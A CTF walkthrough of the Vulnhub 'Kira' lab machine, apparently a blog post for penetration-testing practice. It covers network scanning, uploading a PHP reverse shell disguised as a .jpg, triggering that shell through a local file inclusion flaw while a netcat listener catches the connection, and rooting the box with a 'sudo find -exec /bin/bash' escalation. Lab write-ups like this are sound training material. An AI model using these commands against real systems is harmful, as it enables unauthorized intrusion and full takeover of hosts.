Today, We are going solve another boot2root Vulnhub CTF, name Kira CTF it is an easy level Box, and It’s available at Vulnhub for improving penetration testing skills and you can download here this machine.
Network Scanning
Let’s find the target VM IP address run the netdiscover command.
|
1 |
sudo netdiscover |

Now we have an IP address target machine, In my case, my target IP address is (192.168.43.43). and our next step is scanning the target machine open port and running service using the Nmap aggressive command.
|
1 |
nmap -A 192.168.43.43 |

Our scanning is complete and Nmap Aggressive scanning result is shown open ports target machine, we have only port 80/HTTP is open and running apache httpd server.
Enumeration
Since we found the target machine has open port 80, let’s explore the target machine IP in the browser and check its page response.
|
1 |
http://192.168.43.43 |

Now we have a landing page and this page shows two-button first is upload and the second is language, let’s try to upload PHP reverse shell.
but our shell is not uploaded because there is a restriction for Uploading PHP file, again upload reverse shell with .jpg extension.
|
1 |
http://192.168.43.43/upload.php |

and our shell is uploaded let’s execute the payload by navigating the Uploads directory, and again we failed to execute our reverse shell,
Since we see the landing page there is another language button, After navigating the language URL we found another Vulnerability, we found LFI ( Local File Inclusion ) in the lang= parameter.
Without wasting our time we open our new terminal windows and split the windows as we can see the image file.
First We start our local net-cat listener on port 4545 and then we execute the shell with help of curl Command.
|
1 2 3 |
sudo nc -lvp 4545 curl -v 192.168.43.43/language.php?lang=../../../../var/www/html/uploads/reverse-shell.php |

Bash Shell Accessed
Now we have bash shell target machine I already import the python spawn shell if you want to import the python spawn shell Let’s execute the command.
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |
We start enumeration www-data home directory and we move the apache public html directory and here we found a user password in the supersecret directory.
|
1 2 3 4 5 |
cd /html ls cd supersecret-for-aziz ls cat bassam-pass.txt |
Privilege Escalation
Now we have another user bassam password’ let’s change the user run the su ( switch user command ). and we have access bassam user account we run the sudo -l command for checking sudo permission for bassam user.
|
1 2 |
su bassam sudo -l |


And we can see the sudo permission for the bassam user this user can run find command with root user permission without asking root password. let’s privilege the escalate the user let’s run the find privilege escalation command.
|
1 2 3 4 |
sudo find . -exec /bin/bash \; -quit cd /root ls cat flag.txt |
and finally we capture our final flag in the /root directory.